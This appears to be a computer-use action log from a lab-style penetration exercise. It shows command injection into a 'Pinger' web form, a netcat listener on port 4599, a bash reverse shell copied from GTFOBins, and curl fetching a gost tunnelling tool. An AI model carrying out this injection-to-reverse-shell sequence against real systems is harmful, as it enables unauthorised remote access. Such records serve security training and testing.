
{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+3"}
{"action": "type", "text": "8000/gos"}
{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
Run curl -h in the reverse shell to confirm curl is available
{"action": "type", "text": "curl"}
{"action": "type", "text": " -h"}
{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [273, 462], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [272, 462], "scroll_direction": "up", "scroll_amount": 3}

Fetch the gost URL with curl, stopping the garbled binary output with Ctrl+C
{"action": "left_click_drag", "start_coordinate": [248, 420], "coordinate": [481, 420]}
{"action": "key", "text": "super+c"}

{"action": "type", "text": "curl"}
{"action": "middle_click", "coordinate": [545, 445]}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [544, 446], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [545, 446], "scroll_direction": "up", "scroll_amount": 10}

Recall the nc -lvnp 4599 listener command, then bring up the 10.10.0.20:1337 Pinger page
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Down"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [421, 26]}

Select the 'hostname -i' part of the Pinger request field
{"action": "left_click", "coordinate": [491, 268]}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+1"}

Copy the bash reverse-shell command from the GTFOBins bash page
{"action": "left_click", "coordinate": [785, 25]}

{"action": "triple_click", "coordinate": [290, 376]}

{"action": "left_click", "coordinate": [799, 28]}

{"action": "triple_click", "coordinate": [313, 400]}
{"action": "left_click", "coordinate": [390, 364]}
